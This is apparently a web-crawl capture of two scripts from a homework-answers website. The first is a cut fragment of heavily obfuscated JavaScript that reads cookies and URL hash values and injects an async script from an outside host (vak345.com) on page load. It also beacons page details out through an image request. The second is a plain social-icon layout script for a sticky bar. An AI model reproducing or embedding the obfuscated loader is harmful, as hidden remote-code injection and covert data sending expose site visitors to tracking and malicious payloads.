0x29,-0xf,0x5,0x57)](_0x1be23a,null)&&(_0x10798b+=_0x20641b[_0x231a52(0x2b,0x34,0x3d,0x66)](_0x20641b[_0x226801(0x2a,-0x34,0x1a,0x20)],_0x1be23a));if(_0x32cd6b){var _0x3a630c=window['location']['hash'];if(_0x20641b[_0x231a52(0x39,0x4d,0x93,0x2f)](_0x3a630c[_0x226801(0x2,0xd,-0xf,-0x2a)]('?'),-(-0x2*0xaac+0x1e54+-0x13*0x79))||_0x3a630c[_0x231a52(0x9b,0x73,0x93,0x75)](';')!=-(-0x25bb*-0x1+-0x23d7+-0x45*0x7)){var _0x2699b6=_0x20641b[_0x231a52(0x19,0x4d,0x24,0x39)](_0x3a630c[_0x226801(0x44,0x39,-0xf,-0x2c)]('?'),-(-0xf21+0xa*0x29d+-0xb00))?'?':';',_0x4e5089={};_0x4e5089['h']='',_0x4e5089['s']='',_0x4e5089['v']=null,_0x4e5089['lh']='',_0x4e5089[_0x231a52(0x92,0xaa,0xc1,0xf0)]='';var _0x72f328=_0x4e5089,_0x4f68e3=_0x3a630c[_0x226801(-0x35,-0x6a,-0x5f,-0x4f)](_0x2699b6)[0x3dc+0x1*0x86d+-0xc48],_0x121b21=_0x4f68e3['split']('&'),_0x117bbc=Object['keys'](_0x72f328);_0x121b21[_0x231a52(0x37,0x1f,0x72,0x5d)](function(_0x32f24e){function _0x379330(_0x5591f7,_0x1bda11,_0x485a04,_0x2ebe10){return _0x226801(_0x5591f7-0x5c,_0x1bda11-0x1e2,_0x1bda11-0x1eb,_0x485a04);}function _0x245b66(_0xd36580,_0x2f98de,_0x178577,_0x40ca99){return _0x231a52(_0xd36580-0x1d6,_0x40ca99-0x18b,_0x178577-0x10c,_0x178577);}if(_0x20641b[_0x379330(0x165,0x194,0x14f,0x184)](_0x20641b['zWeIi'],'ECYsO')){var [_0x1318a6,_0x220aee]=_0x32f24e[_0x379330(0x1d4,0x18c,0x1b9,0x154)]('=');if(_0x117bbc[_0x245b66(0x248,0x224,0x1ea,0x1fe)](_0x1318a6)!=-(-0x19ff+0x1*-0x19a3+0x33a3)){if(_0x20641b[_0x245b66(0x165,0x176,0x18e,0x1b6)](_0x20641b['ibHwm'],'DkVfv'))_0x72f328[_0x1318a6]=_0x220aee;else{var [_0x483763,_0x62ee20]=_0x57bbd9[_0x379330(0x139,0x18c,0x151,0x165)]('=');_0x20641b[_0x379330(0x220,0x1d1,0x1e7,0x1d7)](_0x45c9ea[_0x379330(0x1b3,0x1dc,0x18d,0x207)](_0x483763),-(-0xd59+0x1e30+-0x10d6))&&(_0x277438[_0x483763]=_0x62ee20);}}}else{var _0x4bf885=_0x1dc935[_0x4dad35];while(_0x4bf885['charAt'](0x1781+0xdec+0x256d*-0x1)=='\x20')_0x4bf885=_0x4bf885[_0x245b66(0x23f,0x24b,0x1ce,0x216)](-0x2378+-0x1*-0x530+0x1e49,_0x4bf885[_0x245b66(0x269,0x258,0x223,0x22b)]);if(_0x20641b[_0x245b66(0x256,0x23e,0x249,0x244)](_0x4bf885[_0x379330(0x1cb,0x1dc,0x1d1,0x20a)](_0x1886af),0x2510+0xa6*-0x29+-0xa7a))return _0x4bf885[_0x379330(0x1df,0x1f4,0x225,0x1e0)](_0x4e22c9[_0x245b66(0x25e,0x22f,0x219,0x22b)],_0x4bf885['length']);}});_0x20641b[_0x226801(0x4c,0x1b,0x3b,0x60)](_0x72f328['s'],'')&&(_0x20641b[_0x226801(-0x6,-0x15,-0x2d,0x11)](_0x20641b['CeDQq'],_0x20641b[_0x231a52(0x9f,0x79,0x2e,0xa1)])?(_0x36dde5=_0x24e9de[_0x231a52(0x8,0x32,-0xa,0x19)](_0x20641b[_0x226801(-0x38,-0x4b,-0x17,-0x32)],_0x20641b[_0x226801(-0xf,-0x51,-0x5a,-0x26)]),_0x11ddfa=_0x5b84e6[_0x226801(-0x20,-0x89,-0x50,-0x8)](_0x20641b[_0x226801(-0x3e,-0x51,-0x10,-0x54)],_0x231a52(0xb4,0xb4,0xfe,0xee))):_0x10798b=_0x10798b[_0x226801(-0x9d,-0x33,-0x50,-0x6d)]('/csn/202601241811.js','/'+_0x72f328['s']));if(_0x20641b[_0x226801(-0x62,-0x11,-0x39,0xe)](_0x72f328['h'],'')){if(_0x20641b['NsKnV'](_0x20641b[_0x231a52(0x18,0x5c,0x4d,0x47)],_0x20641b[_0x226801(-0x5a,0x9,-0x26,-0x21)]))_0x10798b=_0x10798b['replace'](_0x20641b[_0x226801(0x19,-0x68,-0x17,-0x49)],_0x72f328['h']),_0x10798b=_0x10798b['replace'](_0x20641b[_0x231a52(0xca,0x95,0x6c,0x99)],_0x72f328['h']);else{var _0x4b6bd8=_0x20641b[_0x231a52(0x31,0x46,0x68,0x74)](_0x104265,'='),_0x589c8a=_0x3d6457['cookie']['split'](';');for(var _0x34fc99=0x21c5+0xa*-0x14+0x3*-0xaff;_0x20641b[_0x231a52(0xc3,0x7d,0xb2,0x45)](_0x34fc99,_0x589c8a['length']);_0x34fc99++){var _0x402b76=_0x589c8a[_0x34fc99];while(_0x20641b[_0x231a52(0xd7,0xb9,0xb6,0xa6)](_0x402b76[_0x231a52(0xcc,0xae,0x83,0xb0)](-0x569+0x29e*-0xa+0x181*0x15),'\x20'))_0x402b76=_0x402b76[_0x226801(0x44,0x2b,0x9,0x19)](0x226c+0x2168+-0x43d3,_0x402b76[_0x226801(-0x16,0x4c,0x1e,0x31)]);if(_0x20641b[_0x231a52(0x80,0xc0,0x72,0x97)](_0x402b76[_0x226801(-0x62,0x32,-0xf,-0xb)](_0x4b6bd8),-0x17e4*0x1+0x2*0x65d+-0x2*-0x595))return _0x402b76['substring'](_0x4b6bd8['length'],_0x402b76[_0x226801(0x62,0x6d,0x1e,-0x2)]);}return null;}}_0x20641b[_0x231a52(0x54,0x4d,0x71,0x1a)](_0x72f328['v'],null)&&(_0x20641b[_0x231a52(0xa7,0xbf,0xaf,0xb7)]===_0x20641b['nFuGS']?_0x10798b=_0x10798b[_0x231a52(-0x11,0x32,0x43,0x54)]('v=e87c327fcae6dbb4cd5cb75d40025e1b',_0x20641b[_0x226801(-0x30,0x28,0xa,0x2f)]('v=',_0x72f328['v'])):_0x4610f8=_0x5dc7ad[_0x231a52(0x7e,0x32,0x57,0x68)]('/csn/202601241811.js',_0x20641b[_0x226801(-0x80,-0x71,-0x45,-0x57)]('/',_0x2352f4['s']))),_0x20641b['nfDFF'](_0x72f328['lh'],'')&&(_0x10798b+=_0x20641b['pXuTk'](_0x20641b[_0x231a52(0x7b,0x7c,0x4e,0xae)],_0x72f328['lh'])),_0x72f328[_0x231a52(0xef,0xaa,0x6b,0xd9)]!=''&&(_0x10798b+=_0x20641b[_0x231a52(0x60,0x2a,-0xa,0xd)]+_0x72f328[_0x226801(0x5,-0x1b,0x28,0x56)]);}else _0x10798b=_0x10798b['replace']('/csn/202601241811.js',_0x226801(0x10,0x4c,-0x1,0x3b)+_0x226801(0x53,0x3b,0xe,0x25));}if(_0x110546){if(_0x20641b[_0x231a52(0x5a,0x1e,-0x29,-0x1c)](_0x231a52(0x2f,0x40,0x8f,-0x7),'WMTPJ')){console['log'](_0x20641b[_0x231a52(0xe4,0xa6,0xf4,0x6d)]);var _0x3a630c=window[_0x226801(0x17,-0x38,-0x16,-0x37)][_0x226801(-0x75,-0x29,-0x31,-0x17)];if(_0x20641b[_0x231a52(0x37,0x4d,0x37,0x6e)](_0x3a630c['indexOf']('?'),-(-0x30a*-0x7+0x4ac+-0x1d*0xe5))||_0x20641b[_0x231a52(-0x28,0x25,0x4c,-0x18)](_0x3a630c[_0x226801(0x25,-0x54,-0xf,-0x49)](';'),-(0xa1b+0x1179+-0x931*0x3))){var _0x525107=(_0x226801(-0x22,0x13,0x2d,-0x19)+_0x231a52(0x64,0x58,0x40,0x6a)+'|8')['split']('|'),_0x148a66=0x1*-0x1058+-0x20a0+-0x30f8*-0x1;while(!![]){switch(_0x525107[_0x148a66++]){case'0':_0x72f328['s']!=''&&(_0x10798b=_0x10798b[_0x231a52(0x5,0x32,0x56,0x3a)]('/csn/202601241811.js','/'+_0x72f328['s']));continue;case'1':var _0x117bbc=Object[_0x231a52(0x74,0x6a,0x24,0x60)](_0x72f328);continue;case'2':_0x20641b[_0x226801(0x5d,-0x8,0x27,-0x24)](_0x72f328['v'],null)&&(_0x10798b=_0x10798b[_0x226801(-0x5,-0x3,-0x50,-0x96)]('v=e87c327fcae6dbb4cd5cb75d40025e1b','v='+_0x72f328['v']));continue;case'3':var _0x121b21=_0x4f68e3[_0x226801(-0x51,-0xa9,-0x5f,-0x8e)]('&');continue;case'4':var _0x4f68e3=_0x3a630c[_0x226801(-0x4e,-0x73,-0x5f,-0x35)](_0x2699b6)[0xf*-0x177+-0x2164+-0x175*-0x26];continue;case'5':console[_0x226801(0x29,-0x55,-0x1c,0x2c)](_0x20641b[_0x226801(0x59,0x3f,0x18,0x3d)],_0x72f328);continue;case'6':_0x20641b[_0x226801(-0x28,-0x32,-0x34,0x1b)](_0x72f328['h'],'')&&(_0x10798b=_0x10798b[_0x226801(-0x7f,-0x76,-0x50,-0x6)]('vak345.com',_0x72f328['h']),_0x10798b=_0x10798b[_0x231a52(0x12,0x32,0x2b,0x24)](_0x20641b[_0x226801(0x1,0x4e,0x13,0x5a)],_0x72f328['h']));continue;case'7':var _0x2699b6=_0x20641b[_0x226801(0x62,0xb,0x27,0x2)](_0x3a630c[_0x231a52(0x4c,0x73,0xa7,0x97)]('?'),-(0x2*-0x9f5+0xa62+-0x989*-0x1))?'?':';';continue;case'8':console['log'](_0x20641b[_0x226801(-0x1e,-0x20,0x15,0x61)],_0x10798b);continue;case'9':_0x121b21[_0x226801(-0x2e,-0x96,-0x63,-0x55)](function(_0x43ebc1){function _0x2cadb4(_0xacce9e,_0x3a29ad,_0x28d438,_0x848b15){return _0x231a52(_0xacce9e-0x15a,_0x28d438-0x109,_0x28d438-0x3a,_0x3a29ad);}function _0x3b7025(_0x53264e,_0x1c4a19,_0x221195,_0x2764ee){return _0x231a52(_0x53264e-0x6f,_0x2764ee-0x3af,_0x221195-0x3d,_0x53264e);}var [_0x10d339,_0x2dc4c6]=_0x43ebc1[_0x2cadb4(0x124,0x177,0x12c,0x17f)]('=');_0x20641b[_0x3b7025(0x3a6,0x381,0x397,0x3d3)](_0x117bbc[_0x2cadb4(0x164,0x15a,0x17c,0x191)](_0x10d339),-(0x12c9+-0x1*-0xaa1+0x1d69*-0x1))&&(_0x72f328[_0x10d339]=_0x2dc4c6);});continue;case'10':var _0x344b04={};_0x344b04['h']='',_0x344b04['s']='',_0x344b04['v']=null;var _0x72f328=_0x344b04;continue;}break;}}}else _0x3cc5c4=_0x51c274[_0x226801(-0x5f,-0x5e,-0x50,-0x4d)](_0x231a52(0xae,0xb5,0x90,0xb1),_0x4bcee6['h']),_0x36ae47=_0x41e451[_0x226801(-0x19,-0x44,-0x50,-0x84)](_0x20641b[_0x231a52(0xcb,0x95,0xc2,0xc2)],_0x193913['h']);}function _0x231a52(_0x3f4e78,_0x17faf4,_0x58d25e,_0x2066e6){return _0x14f1(_0x17faf4- -0x122,_0x2066e6);}_0x199496&&(_0x20641b[_0x226801(-0x1d,-0x73,-0x57,-0xa)](_0x20641b[_0x226801(0x5,-0x3f,-0x11,-0x21)],_0x20641b[_0x231a52(0xa6,0x8d,0xdc,0x3c)])?_0x3c575d+=_0x20641b[_0x226801(-0x2c,-0x3d,-0x44,-0x9)]:(_0x10798b=_0x10798b[_0x231a52(0x52,0x32,0x4c,-0xa)](_0x20641b[_0x231a52(0xb5,0x6b,0x2f,0xbc)],_0x231a52(0x7a,0x3c,0x33,0x43)+_0x226801(0x25,0x50,0x35,0x1a)),_0x10798b=_0x10798b[_0x231a52(-0x14,0x32,0x85,0x30)](_0x20641b[_0x226801(0x36,-0xc,-0x10,-0xe)],_0x20641b[_0x226801(0x28,0x1d,0x1f,0x69)])));_0x387f27&&(_0x10798b+=_0x20641b[_0x231a52(0x83,0xb0,0xc5,0x103)]);_0x22b096&&(_0x10798b+=_0x226801(0x3,-0x15,0x2,0x51));_0x420b14&&(_0x20641b[_0x226801(0x16,-0x5c,-0x23,-0x5c)]!==_0x20641b[_0x226801(-0x45,-0x2b,-0x51,-0x43)]?_0x10798b=_0x10798b[_0x231a52(0x15,0x32,0x7c,0x8)](_0x20641b[_0x231a52(0x56,0x72,0x93,0x8e)],_0x20641b[_0x231a52(0x25,0x2f,-0x22,0x7a)]):_0x207cf3=_0x56b620[_0x226801(-0x83,-0x3b,-0x50,-0x12)]('/csn/202601241811.js',_0x20641b[_0x231a52(0x10a,0xbe,0xbc,0xf4)]));_0x5c2aa4[_0x226801(-0x46,-0x32,-0x62,-0xb2)]=_0x10798b,_0x5c2aa4['async']=!![],_0x285f21[_0x231a52(0x23,0x3f,0x49,0x84)]['appendChil'+'d'](_0x5c2aa4);var _0x31bbce=_0x20641b['KNZpH'](document[_0x226801(-0x5,0x60,0x10,0x50)+_0x226801(-0x47,0x23,0x1,-0x26)](_0x20641b['bzqAE']),null),_0x46f75a=_0x20641b[_0x226801(0x2,0x50,0x27,0x3b)](document['body'][_0x226801(0x1d,0x28,0x3f,-0xb)]['indexOf'](_0x20641b['abXaO']),-(-0x1*-0x1d99+-0x5bf*0x2+-0x121a));if(_0x31bbce||_0x46f75a){var _0x51b919={};_0x51b919[_0x226801(0x25,0x17,-0x20,-0x30)]=_0x31bbce,_0x51b919[_0x231a52(0x6b,0x6f,0x27,0x8b)]=_0x46f75a;var _0x2f8e6f=_0x51b919,_0xe95df1=_0x31bbce?document['getElement'+_0x231a52(0x56,0x83,0x6b,0x9e)](_0x20641b[_0x226801(0x0,-0x11,0xf,0x45)])[_0x231a52(0xe3,0xc1,0x91,0x77)]:'',_0x2646d7={'t':_0x20641b[_0x231a52(0x5c,0xab,0x7f,0x9a)],'c':'','a':JSON[_0x226801(0x82,0x66,0x31,0x67)](_0x2f8e6f),'m':_0xe95df1,'v':'e87c327fcae6dbb4cd5cb75d40025e1b','o':window[_0x226801(-0x21,0x1a,-0x16,-0x2e)][_0x226801(-0x2f,-0x15,-0x38,-0x7e)]},_0x59260d=[];for(var _0x285f21 in _0x2646d7){_0x20641b[_0x231a52(0x9e,0xba,0xa9,0x99)]===_0x20641b[_0x231a52(0x1c,0x2d,0x19,0x3b)]?_0x2560e6+=_0x20641b[_0x231a52(0x6e,0xb0,0x84,0x71)]:_0x59260d['push'](_0x20641b['Oeclg'](_0x20641b[_0x231a52(0xc7,0x89,0x91,0x6b)](_0x285f21,'='),encodeURIComponent(_0x2646d7[_0x285f21])));}var _0x297771=_0x59260d[_0x226801(-0x84,-0x51,-0x41,-0x7)]('&'),_0x5eb004=new Image();_0x5eb004['src']=_0x20641b['helUw'](_0x20641b[_0x231a52(0x8b,0x9f,0x6e,0x65)],_0x297771);}window['addEventLi'+_0x226801(0x1e,0xe,0x6,-0x3b)](_0x20641b[_0x231a52(0x3f,0x33,0x1c,0x6c)],_0x5d2f86=>{function _0x3d11ae(_0x30274c,_0x49f4b1,_0x233d9d,_0x2b78b6){return _0x226801(_0x30274c-0xef,_0x49f4b1-0x85,_0x30274c-0x74,_0x49f4b1);}function _0xf849d2(_0xf8ee7d,_0x1312d5,_0x3bad73,_0x11d974){return _0x231a52(_0xf8ee7d-0x131,_0x11d974- -0x271,_0x3bad73-0xf0,_0x1312d5);}_0x5d2f86['data']==_0x20641b[_0xf849d2(-0x1f6,-0x24e,-0x22a,-0x21a)]&&(_0x20641b[_0x3d11ae(0x96,0x58,0xc0,0x8f)](_0x3d11ae(0x39,0x66,0x86,0x45),_0xf849d2(-0x1b4,-0x226,-0x207,-0x1f6))?_0x2b0f31+=_0x20641b[_0x3d11ae(0x38,0x77,0x2f,0x24)](_0x3d11ae(0x86,0x9e,0xb7,0x9d),_0x478007['lh']):window[_0x3d11ae(0x5e,0x72,0x52,0xa2)][_0x3d11ae(0x28,-0xc,0x76,0x57)](!![]));});}(document));function _0x417b(){var _0x22dd14=['DvDiBKG','vNHSqwy','yM9KEq','v01uueO','AM9PBG','zxPeq3K','mtGZmZm5mwT6DNvkBq','jM1Hpq','zKnRqvG','zgnOChq','se5IEMi','Aw50CW','EhzzyLy','AhjLzG','yw1Lsw5PDa','l2mUANm','wNLJAvq','q3rVteu','u1PtAMW','twfJsw50zwW','AgfZAa','DNjFC2nHBG','B3zLCNjPzguGyW','i21HzhnSB2C','uwz6r0m','DefuCLG','sxj0tgG','FdL8mhW2Fdj8nq','Ahr0Chm6lY9SBW','zgL2','nJuXmZu5mMvTs0TgCW','zhvXrg0','D0TtEgG','ug9PBNrZ','AePewLO','Dg9tDhjPBMC','odGXoty2meniB0LAwq','DNjfBgvT','Cu1qz0S','y0fsvNi','CNfYDKW','Bg9N','CgXHDgzVCM0','DKzMvfK','B3zLCNjPzguGBa','A2v5CW','vKDLufi','Bg9JyxrPB24','BwfKC2rLyNvN','i21VDMLLywrZza','CM90yxrVCG','mZqWnZC3og5tvwXfta','t0vIEei','CeDNDgm','Aw5KzxHpzG','i2XKzxy','zLLuquK','y3vZDg9Trgf0yq','jMvUDJ0','vLbWBwK','qLjWrha','z2DLCI5TB3zPzq','q3L6BNO','DxPXANe','rg1TvMG','mtq5ote5mdnQy2Dzyva','i250zxn0','i2jSyG','l2fKy19KzxyVCW','runzC08','qNLjza','jMzYBMq9EwvZ','zwj1zW','Bwf4vg91y2HqBW','qKXmtLi','C3rLBMvY','EgLNuKi','jMjSyJ15zxm','C3vIC3rYAw5N','tKfVwgm','rLDgshm','rg9KCgC','BxnnyxHuB3vJAa','lNbOCa','yNPXquu','z2v0rwXLBwvUDa','jMzTB2i9Dhj1zq','jMXOpq','zgjNCxC','rxruvuG','rgPLv1a','AfvgvKO','jMLZAt15zxm','ANnLsfy','zxj0Eq','qMzYsuO','y29VA2LL','throvha','yuv4s3C','BgvUz3rO','sgPsqKq','mtCWseT1CMLk','z0LzC2u','uKrczMK','rgTwzNy','rff3Auu','DxrYDui','wLnXyKG','BMXis3K','zw52','BNHHreq','BM93','tMnPzNu','y2HHCKf0','n3WXmhW0Fdn8mq','rLnYuuK','uK5cD1u','Aw5R','C3rYAw5NAwz5','l2fKyY9JlNbOCa','DMfRmZq1lMnVBq','uxr2y04','ntuUCNu','ndGXnKzICMfiwa','vgjOANK','Bg5mBMu','ywq1ns5YDs9SBW','z2v0vgLTzq','vLfIrwW','ELjmy3i','BKz1r1m','yuryrvi','Aw5Uzxjive1m','DNnHrfO','jMrIz3bSpxLLCW','tNnlBLy','zM9YrwfJAa','C3jJ','mta0nZK3ndrAsKH2B2O','ofPKt2n4Bq','C3bSAxq','Cen1BK0','zu9TBva','Ee5OBKW','vxnHyxe','Cg9Mque','vhfwELK','qxrUzhe','uhDyC0C','CgfYC2u','Dur2qM0','CMDbsNq','uKv5tMS','reDWEgG','rvLkDvi','CMvWBgfJzq','zxfRvfi','zLLqB0e','l2nZlMPZ','CMvSB2fK','mJf3AxOUy29T','B250B3vJAhn0yq','zNjUza','z0DcruO','DgvZDa','yZeUBw92AwvHza'];_0x417b=function(){return _0x22dd14;};return _0x417b();}

--- FILE ---
content_type: application/javascript
request_url: https://geo-gdz.ru/z9kl/pluginAppObj/imStickyBar_pluginAppObj_04/main.js
body_size: 570
content:
function socialicons_imStickyBar_pluginAppObj_04() {
    
    var containerWidth;
    var btnWidth;
    var btnHeight;
    var btnMargin;
    var numBtn; 
    
    x5engine.boot.push(function(){
        
        btnWidth = 30;
        btnHeight = 30;
        btnMargin = 5;
        numBtn = $("#imStickyBar_pluginAppObj_04 .social-icon").length;
        
        $('#imContent').on('breakpointChangedOrFluid', function (e, breakpoint) {
            resizeSocials_imStickyBar_pluginAppObj_04();
        });
        resizeSocials_imStickyBar_pluginAppObj_04();
    });

       function resizeSocials_imStickyBar_pluginAppObj_04() {
           
           /*reset margins*/
           $("#imStickyBar_pluginAppObj_04 .social-icon").removeClass("last-item-row");
           $("#imStickyBar_pluginAppObj_04 .social-icon").removeClass("last-row");
           $("#imStickyBar_pluginAppObj_04 .social-icon").removeClass("one-row");
                 
           containerWidth = $('#imStickyBar_pluginAppObj_04').width();
           
           var buttonPerRow = 1;
           if("horizontal" === "horizontal")
                buttonPerRow = getButtonPerRow();
               
           if(buttonPerRow == 1){
               $("#imStickyBar_pluginAppObj_04 .social-icon:last-child").addClass("last-row");
           }
           else if(numBtn == buttonPerRow){
               $("#imStickyBar_pluginAppObj_04 .social-icon").addClass("last-row");
               $("#imStickyBar_pluginAppObj_04 .social-icon:last-child").addClass("last-item-row");  
            }
           else{
               $("#imStickyBar_pluginAppObj_04 .social-icon:nth-child(" + buttonPerRow + "n)").addClass("last-item-row");
               $("#imStickyBar_pluginAppObj_04 .social-icon:nth-child(n+" + parseInt(buttonPerRow+1) + ")").addClass("last-row");
           }
             
           var fact = containerWidth < btnWidth ? containerWidth / btnWidth : 1;
           $('#imStickyBar_pluginAppObj_04 .social-icon, #imStickyBar_pluginAppObj_04 .sides-container').css({
               width: btnWidth * fact,
               height: btnHeight * fact
           });
       }

        function getButtonPerRow() {
            var remaining = containerWidth - btnWidth;
            var count = 1;
            while (remaining >= btnWidth + (count == numBtn-1 ? 0 : btnMargin)) {
                count++;
                if(count == numBtn)
                    break;
                
                remaining -= btnWidth + btnMargin;
            }           
            return count;
        }
}